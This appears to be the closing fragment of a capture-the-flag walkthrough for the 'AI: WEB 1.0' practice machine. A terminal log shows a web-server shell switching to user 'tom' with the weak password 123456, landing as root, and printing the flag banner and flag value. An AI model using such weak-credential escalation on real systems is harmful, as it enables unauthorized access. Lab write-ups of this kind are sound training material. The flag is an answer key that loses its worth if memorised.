 www-data@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads$ su tom
</web1x443290o2sdf92213/se3reTdir777/uploads$ su tom
Password: 123456
root@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads# cd /root
<eb1x443290o2sdf92213/se3reTdir777/uploads# cd /root
root@aiweb1:~# ls
ls
flag.txt
root@aiweb1:~# cat flag.txt
cat flag.txt
####################################################
# #
# AI: WEB 1.0 #
# #
# Congratulation!!! #
# #
# Thank you for penetrate my system. #
# #
# Hope you enjoyed this. #
# #
# #
# flag{cbe5831d864cbc2a104e2c2b9dfb50e5acbdee71} #
# #
####################################################